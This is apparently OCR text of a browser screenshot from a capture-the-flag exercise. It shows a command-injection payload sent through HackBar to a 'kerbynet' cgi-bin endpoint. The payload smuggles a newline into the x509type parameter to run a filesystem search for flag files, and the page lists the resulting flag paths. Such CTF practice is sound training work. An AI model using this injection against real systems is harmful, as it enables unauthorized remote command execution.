 61.139.2.100/cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type='%0Afind
信息收集 常用网址 题库 百度 CyberChef 题库 | NSSCTF 攻防世界 合天网安实验室-专业... 在线运行PHP 在线AES加密解密、A... 全球 CDN 服务商
/DB/_DB.001/flag /Database/flag /DB/_DB.001/flag /Database/flag
X.509 Certificate View
'find / -name "flag"': Status: command not found
ERROR
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://61.139.2.100/cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type=%27%0Afind / -name "flag"%0A%27
Split URL